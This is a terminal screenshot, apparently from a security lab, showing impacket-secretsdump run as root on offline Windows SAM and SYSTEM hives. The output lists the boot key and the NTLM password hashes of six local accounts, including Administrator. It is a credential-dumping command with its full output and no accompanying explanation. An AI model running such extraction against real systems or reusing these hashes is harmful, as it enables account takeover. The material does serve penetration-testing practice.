 ┌──(root💀matrix)-[/home/cybex/lab/playground/temp_share]
└─# impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×f4fb8f729017b7d8a540e99f6dabea79
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:6ebaa6d5e6e601996eefe4b6048834c2:::
user:1000:aad3b435b51404eeaad3b435b51404ee:91ef1073f6ae95f5ea6ace91c09a963a:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
[*] Cleaning up...